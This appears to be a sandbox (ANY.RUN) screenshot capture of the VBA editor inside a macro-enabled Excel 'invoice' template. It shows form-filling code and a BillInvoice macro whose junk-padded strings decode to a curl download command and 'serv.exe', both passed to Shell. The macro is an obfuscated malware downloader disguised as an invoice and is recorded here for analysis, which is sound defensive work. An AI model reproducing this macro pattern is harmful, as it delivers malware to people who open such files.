 Microsoft Visual Basic for Applications - file.5984.0xffffc50c5c0d02b0.voice29028template.xlsm [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 61, Col 1
Project - VBAProject
file.5984.0xffffc50c5c0d02b0.voice29028template.xlsm - Module1 (Code)
(General)
bill
VBAProject (file.5984.0x
Microsoft Excel Objects
Sheet1 (Invoice)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
'Fill DinnerComboBox
With DinnerComboBox
.AddItem "Italian"
.AddItem "Chinese"
.AddItem "Frites and Meat"
End With
'Uncheck DataCheckBoxes
DateCheckBox1.Value = False
DateCheckBox2.Value = False
DateCheckBox3.Value = False
'Set no car as default
CarOptionButton2.Value = True
'Empty MoneyTextBox
MoneyTextBox.Value = "dddd"
'Set Focus on NameTextBox
NameTextBox.SetFocus
End Sub
Sub BillInvoice()
y = "BBBsFFFBBBeFFFBBBrFFFBBBvFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFF"
x = "BBBcFFFBBBuFFFBBBrFFFBBBlFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFFBBB FFFBBBhFFFBBBtFFFBBBtFFFBBBpFFFBBBsFFFBBB:FFFBBB/FFFBBB/FFFBBB
x = bill(x, "BBB")
x = bill(x, "FFF")
y = bill(y, "BBB")
y = bill(y, "FFF")
Z = Shell(x)
W = Shell(y)
End Sub
ANY RUN
8:20 PM
6/7/2020